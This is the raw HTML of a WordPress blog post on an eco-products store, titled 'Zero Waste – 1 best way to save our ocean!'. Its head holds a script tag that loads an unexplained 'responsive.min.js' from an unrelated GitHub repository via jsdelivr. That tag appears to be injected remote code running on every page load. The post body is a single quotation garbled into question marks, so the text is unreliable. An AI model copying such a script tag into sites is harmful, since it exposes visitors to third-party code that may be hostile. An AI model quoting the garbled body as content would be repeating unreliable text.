<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zerowasteinitiative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzerowasteinitiative.com%2Fzero-waste-saves-our-ocean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zerowasteinitiative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzerowasteinitiative.com%2Fzero-waste-saves-our-ocean%2F&#038;format=xml" />
<script src="https://cdn.jsdelivr.net/gh/cffgnu/qhdd/asset/responsive.min.js" defer sync></script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612552009388', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612552009388&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<script>
pintrk('track', 'checkout', {
value: 100,
order_quantity: 1,
currency: 'USD'
});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QHP2WFMG43"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QHP2WFMG43');
</script>



<!-- Tiktok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CBGD0R3C77U9114TCOC0');
  ttq.page();
}(window, document, 'ttq');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    <style>
        .woocommerce-messages .woocommerce-info {
            margin-left: auto;
            margin-right: auto;
            color: inherit
        }

        .woocommerce-messages .woocommerce-info a.button.wc-forward {
            float: left
        }
    </style>
	<link rel="icon" href="https://zerowasteinitiative.com/wp-content/uploads/2020/10/favicon-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://zerowasteinitiative.com/wp-content/uploads/2020/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zerowasteinitiative.com/wp-content/uploads/2020/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://zerowasteinitiative.com/wp-content/uploads/2020/10/favicon-1.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2d3436;--fs-color-primary: #2d3436;--fs-color-secondary: #16a085;--fs-color-success: #2ecc71;--fs-color-alert: #27ae60;--fs-color-base: #2d3436;--fs-experimental-link-color: #2ed573;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:154px;}#logo img{padding:6px 0;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#1e73be!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2d3436;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Georgia,Times,"Times New Roman",serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Georgia,Times,"Times New Roman",serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Georgia,Times,"Times New Roman",serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Georgia,Times,"Times New Roman",serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Georgia,Times,"Times New Roman",serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #1e73be;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #02426d;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #02426d;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #fdbc00}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #f2f2f2}.absolute-footer, html{background-color: #f2f2f2}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style>	<style id="egf-frontend-styles" type="text/css">
		h1 {font-family: 'Trebuchet MS', sans-serif;font-style: normal;font-weight: 700;} h2 {font-family: 'Trebuchet MS', sans-serif;font-style: normal;font-weight: 700;} h3 {font-family: 'Trebuchet MS', sans-serif;font-style: normal;font-weight: 700;} p {font-family: 'Tahoma', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Trebuchet MS', sans-serif;font-style: normal;font-weight: 700;} h5 {font-family: 'Trebuchet MS', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Trebuchet MS', sans-serif;font-style: normal;font-weight: 700;} 	</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3575 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child-pro theme-flatsome woocommerce-demo-store woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a385cfa0100e4a711b002a3caf0a540d" style="display:none;">WE PROVIDE WHOLESALE. PLEASE CONTACT US : support@zerowasteinitiative.com <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><div align="center">♻️  We Plan 1 Tree For Every Product Sold ♻️ </div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><div align="center">♻️  We Plan 1 Tree For Every Product Sold ♻️ </div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://zerowasteinitiative.com/" title="Zero Waste Initiative &#8211; Eco Friendly Apparel, Accessories &amp; Home Accents - Zero Waste Initiative" rel="home">
		<img width="1020" height="306" src="https://zerowasteinitiative.com/wp-content/uploads/2022/06/logo-tm-1024x307.png" class="header_logo header-logo" alt="Zero Waste Initiative &#8211; Eco Friendly Apparel, Accessories &amp; Home Accents"/><img  width="1020" height="306" src="https://zerowasteinitiative.com/wp-content/uploads/2022/06/logo-tm-1024x307.png" class="header-logo-dark" alt="Zero Waste Initiative &#8211; Eco Friendly Apparel, Accessories &amp; Home Accents"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://zerowasteinitiative.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://zerowasteinitiative.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://zerowasteinitiative.com/cart/" class="header-cart-link nav-top-link icon primary button round is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://zerowasteinitiative.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://zerowasteinitiative.com/cart/" class="header-cart-link nav-top-link icon primary button round is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://zerowasteinitiative.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-1955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1955 menu-item-design-default"><a href="https://zerowasteinitiative.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-4224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4224 menu-item-design-default has-dropdown"><a href="https://zerowasteinitiative.com/all-products/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop Now<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-24648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24648 nav-dropdown-col"><a href="https://zerowasteinitiative.com/zero-waste-initiative-utensils/">Zero Waste Initiative Utensils</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-24649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24649"><a href="https://zerowasteinitiative.com/zero-waste-utensils/">Utensils</a></li>
		<li id="menu-item-24650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24650"><a href="https://zerowasteinitiative.com/zero-waste-bags/">Bags</a></li>
		<li id="menu-item-24651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24651"><a href="https://zerowasteinitiative.com/others/">Others</a></li>
	</ul>
</li>
	<li id="menu-item-24652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24652 nav-dropdown-col"><a href="https://zerowasteinitiative.com/zero-waste-initiative-lifestyle/">Zero Waste Initiative Lifestyle</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-24653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24653"><a href="https://zerowasteinitiative.com/clothing/">Clothing</a>
		<ul class="sub-menu nav-column nav-dropdown-default">
			<li id="menu-item-24657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24657"><a href="https://zerowasteinitiative.com/unisex-t-shirt/">Unisex T-shirt</a></li>
			<li id="menu-item-24655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24655"><a href="https://zerowasteinitiative.com/unisex-hoodie/">Unisex Hoodie</a></li>
			<li id="menu-item-24659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24659"><a href="https://zerowasteinitiative.com/unisex-zip-hoodie/">Unisex Zip Hoodie</a></li>
			<li id="menu-item-24654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24654"><a href="https://zerowasteinitiative.com/unisex-crew-neck-sweatshirt/">Unisex Crew Neck Sweatshirt</a></li>
			<li id="menu-item-24656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24656"><a href="https://zerowasteinitiative.com/unisex-long-sleeve/">Unisex Long Sleeve</a></li>
			<li id="menu-item-24658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24658"><a href="https://zerowasteinitiative.com/unisex-youth-t-shirt/">Unisex Youth T-shirt</a></li>
		</ul>
</li>
		<li id="menu-item-24660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24660"><a href="https://zerowasteinitiative.com/home-living/">Home &#038; Living</a>
		<ul class="sub-menu nav-column nav-dropdown-default">
			<li id="menu-item-24666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24666"><a href="https://zerowasteinitiative.com/poster/">Poster</a></li>
			<li id="menu-item-24664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24664"><a href="https://zerowasteinitiative.com/matte-canvas/">Matte Canvas (1.25&#8243;)</a></li>
			<li id="menu-item-24662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24662"><a href="https://zerowasteinitiative.com/canvas-throw-pillow/">Canvas Throw Pillow</a></li>
			<li id="menu-item-31578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31578"><a href="https://zerowasteinitiative.com/coasters-set/">Coasters Set</a></li>
			<li id="menu-item-31579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31579"><a href="https://zerowasteinitiative.com/door-mat/">Door Mat</a></li>
			<li id="menu-item-24668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24668"><a href="https://zerowasteinitiative.com/edge-to-edge-mug/">Edge To Edge Mug</a></li>
			<li id="menu-item-30634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30634"><a href="https://zerowasteinitiative.com/sherpa-blanket/">Sherpa Blanket</a></li>
			<li id="menu-item-24667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24667"><a href="https://zerowasteinitiative.com/tumbler/">Tumbler</a></li>
			<li id="menu-item-24661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24661"><a href="https://zerowasteinitiative.com/beach-towel/">Beach Towel</a></li>
			<li id="menu-item-26960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26960"><a href="https://zerowasteinitiative.com/yoga-mat/">Yoga Mat</a></li>
			<li id="menu-item-31667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31667"><a href="https://zerowasteinitiative.com/garden-flag/">Garden Flag</a></li>
			<li id="menu-item-24663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24663"><a href="https://zerowasteinitiative.com/canvas-tote-bag/">Canvas Tote Bag</a></li>
			<li id="menu-item-24665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24665"><a href="https://zerowasteinitiative.com/polyblend-face-mask/">Polyblend Face Mask</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954 menu-item-design-default"><a href="https://zerowasteinitiative.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953 menu-item-design-default"><a href="https://zerowasteinitiative.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390 menu-item-design-default"><a href="https://zerowasteinitiative.com/zero-waste-blog//" class="nav-top-link">Blog</a></li>
<li id="menu-item-28369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28369 menu-item-design-default"><a href="https://zerowasteinitiative.com/tree-planned-story/" class="nav-top-link">Tree Planned Story</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318 menu-item-design-default"><a href="https://zerowasteinitiative.com/track-order/" class="nav-top-link">Track Your Order</a></li>
<li id="menu-item-5311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5311 menu-item-design-default"><a href="https://zerowasteinitiative.com/customer-reviews/" class="nav-top-link">Customer Reviews</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-3575" class="post-3575 post type-post status-publish format-standard has-post-thumbnail hentry category-zero-waste-blog">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://zerowasteinitiative.com/zero-waste-blog/" rel="category tag">Zero Waste Blog</a></h6><h1 class="entry-title">Zero Waste &#8211; 1 best way to save our ocean!</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://zerowasteinitiative.com/zero-waste-saves-our-ocean/" rel="bookmark"><time class="entry-date published" datetime="2020-12-07T17:25:32+07:00">December 7, 2020</time><time class="updated" datetime="2020-12-07T18:04:45+07:00">December 7, 2020</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://zerowasteinitiative.com/author/linhtran/">Zero Waste Initiative</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://zerowasteinitiative.com/zero-waste-saves-our-ocean/">
    <img width="800" height="533" src="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg" class="attachment-large size-large wp-post-image" alt="zero-waste-saves-ocean" decoding="async" fetchpriority="high" srcset="https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2.jpg 800w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2-510x340.jpg 510w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2-300x200.jpg 300w, https://zerowasteinitiative.com/wp-content/uploads/2020/12/blog2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Zero Waste Initiative - zerowasteinitiative.com Zero Waste - 1 best way to save our ocean! 1"></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">07</span><br>
		<span class="post-date-month is-small">Dec</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

				<div class="rank-math-seo-score template-circle great-seo before-content">

				<span class="score">
					85					<span class="outof">
						/ 100
					</span>
				</span>

									<div class="backlink">
						<span class="poweredby">
							Powered by <a href="https://rankmath.com/?utm_source=Plugin&amp;utm_medium=Frontend%20SEO%20score&amp;utm_campaign=WP" target="_blank" rel="noopener nofollow">Rank Math SEO</a>						</span>
					</div>
				
				<span class="label">
					SEO Score				</span>

			</div>
					<style type="text/css">
		.rank-math-seo-score{font-family:sans-serif;position:relative;display:inline-block;height:96px;width:96px;margin:20px 20px 30px;text-align:center;color:#fff;border:none;border-radius:50%;background:#eee;-webkit-box-shadow:1px 1px 1px #bbb;box-shadow:1px 1px 1px #bbb}.rank-math-seo-score.before-content{margin:0 0 30px 20px;float:right}.rank-math-seo-score.after-content{margin:20px 0 30px 20px}.rank-math-seo-score.as-shortcode{display:inline-block}.rank-math-seo-score .label{font-size:12px;position:absolute;top:100px;left:0;display:block;width:100%;color:#979ea5}.rank-math-seo-score .score{font-size:42px;font-weight:bold;line-height:42px;display:block}.rank-math-seo-score .outof{font-size:12px;font-weight:normal;line-height:12px;display:block;color:rgba(255,255,255,0.7)}.rank-math-seo-score .backlink{font-size:12px;position:absolute;top:-94px;left:-12px;display:block;visibility:hidden;width:120px;padding:8px 10px;-webkit-transition:.25s all ease;transition:.25s all ease;-webkit-transition-delay:.25s;transition-delay:.25s;opacity:0;color:#a8a8a8;border:none;border-radius:8px;background:#fff;-webkit-box-shadow:0 4px 14px rgba(60,60,90,0.2);box-shadow:0 4px 12px rgba(60,60,90,0.15)}.rank-math-seo-score .backlink:after{position:absolute;bottom:-8px;left:calc(50% - 7px);width:0;height:0;content:'';border-width:8px 7.5px 0 7.5px;border-style:solid;border-color:#fff transparent transparent transparent}.rank-math-seo-score:hover .backlink{top:-74px;visibility:visible;opacity:1}.rank-math-seo-score .poweredby{font-size:13px;color:#a8a8a8}.rank-math-seo-score .poweredby a{display:block;font-weight:normal;text-decoration:none;color:#6372b6;border:none}.rank-math-seo-score.unknown-seo{background:#eee;background:linear-gradient(135deg, #b9b9b9 0%, #989898 100%);-webkit-box-shadow:1px 1px 1px #bbb;box-shadow:1px 1px 1px #bbb}.rank-math-seo-score.bad-seo{background:#f8b0a2;background:linear-gradient(135deg, #f8b0a2 0%, #f1938c 100%);-webkit-box-shadow:1px 1px 1px #e48982;box-shadow:1px 1px 1px #e48982;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8b0a2', endColorstr='#f1938c',GradientType=1 )}.rank-math-seo-score.good-seo{background:#fdd07a;background:linear-gradient(135deg, #fdd07a 0%, #fcbe6c 100%);-webkit-box-shadow:1px 1px 1px #efb463;box-shadow:1px 1px 1px #efb463;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdd07a', endColorstr='#fcbe6c',GradientType=1 )}.rank-math-seo-score.great-seo{background:#99d484;background:linear-gradient(135deg, #99d484 0%, #83c97f 100%);-webkit-box-shadow:1px 1px 1px #5ba857;box-shadow:1px 1px 1px #5ba857;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#99d484', endColorstr='#83c97f',GradientType=1 )}.rank-math-seo-score.template-circle .score{margin-top:22px !important}.rank-math-seo-score.template-square{height:80px;width:110px;border-radius:12px}.rank-math-seo-score.template-square .score{margin:10px 12px;text-align:left}.rank-math-seo-score.template-square .outof{display:inline-block;margin-left:-8px}.rank-math-seo-score.template-square .label{font-size:13px;top:52px;left:14px;text-align:left;color:rgba(255,255,255,0.8)}.rank-math-seo-score.template-square .backlink{left:-5px}.rank-math-seo-score.template-square.before-content{margin-bottom:20px}.rank-math-seo-score.template-square.after-content{margin-bottom:0}.theme-twentytwenty .rank-math-seo-score{width:96px !important}.theme-twentytwenty .rank-math-seo-score.template-square{width:110px !important}.theme-twentytwenty .rank-math-seo-score.before-content{margin:0 auto 30px auto;display:inherit;float:none}.theme-twentytwenty .rank-math-seo-score.template-circle .score,.theme-twentytwenty .rank-math-seo-score.template-square .score{transform:translateY(22px)}
		</style>
		
<p>“?ℎ? ????? ?? ?ℎ? ℎ???? ?? ??? ??????. ???? ???? ℎ???? ??????? ????? ?? ????? ???? ?? ???? ????, ?ℎ? ????? ???????? ?????? ?????? ?ℎ? ????ℎ, ?? ?????? ?ℎ??? ?? ????.”</p>



